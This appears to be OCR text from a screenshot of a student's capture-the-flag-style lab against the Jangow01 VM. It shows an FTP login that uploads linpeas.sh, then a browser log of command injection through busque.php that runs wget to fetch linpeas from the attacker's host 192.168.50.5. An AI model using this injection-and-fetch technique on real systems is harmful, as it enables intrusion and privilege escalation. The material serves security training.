 File Actions Edit View Help
Password:
^C
421 Service not available, remote server has closed connection
(root💀kali)-[/var/www]
# ftp 192.168.50.23
Connected to 192.168.50.23.
220 (vsFTPd 3.0.3)
Name (192.168.50.23:kali): jangow01
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    3 0        0            4096 Oct 31  2021 html
226 Directory send OK.
ftp> cd html
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    6 33       33           4096 Jun 10  2021 site
226 Directory send OK.
ftp> cd site
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    3 33       33           4096 Jun 03  2021 assets
-rw-r--r--    1 33       33             35 Jun 10  2021 busque.php
drwxr-xr-x    2 33       33           4096 Jun 03  2021 css
-rw-r--r--    1 33       33          10190 Jun 10  2021 index.html
drwxr-xr-x    2 33       33           4096 Jun 03  2021 js
drwxr-xr-x    2 33       33           4096 Jun 10  2021 wordpress
226 Directory send OK.
ftp> put linpeas.sh
local: linpeas.sh remote: linpeas.sh
200 PORT command successful. Consider using PASV.
553 Could not create file.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    3 33       33           4096 Jun 03  2021 assets
-rw-r--r--    1 33       33             35 Jun 10  2021 busque.php
drwxr-xr-x    2 33       33           4096 Jun 03  2021 css
-rw-r--r--    1 33       33          10190 Jun 10  2021 index.html
drwxr-xr-x    2 33       33           4096 Jun 03  2021 js
-rw-r--r--    1 33       33         827827 Oct 29 23:37 linpeas.sh
drwxr-xr-x    2 33       33           4096 Jun 10  2021 wordpress
226 Directory send OK.
ftp>
ftp>
week03 week04 week05 week06 week07 week08 week09 week10
Mozilla Firefox
192.168.50.23/site/busque.p http://192.168.50.23/site/bu http://192.168.50.23/site/bu
192.168.50.23/site/busque.php?buscar=wget http://192.168.
*Untitled 1 - Mousepad
File Edit Search View Document Help
muhammad farid nurrahman 20569086SS
rk Style Editor Performance Memory Storage
Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET 192.168.50.23 busque.php?buscar=wget http://192.168.50.5:443/linpea… document html 204 B 1 B 149 ms
404 GET 192.168.50.23 favicon.ico FaviconLoader.jsm:1… html cached 275 B 0 ms